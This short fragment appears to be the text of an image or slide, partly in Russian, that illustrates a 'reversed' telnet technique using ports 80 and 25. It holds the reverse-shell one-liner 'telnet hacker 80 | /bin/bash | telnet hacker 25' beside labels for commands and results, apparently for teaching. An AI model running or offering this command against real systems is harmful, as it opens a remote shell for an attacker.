 «Обращённый» TELNET 80 25 > telnet hacker 80 | /bin/bash | telnet hacker 25 /bin/bash Команды Результаты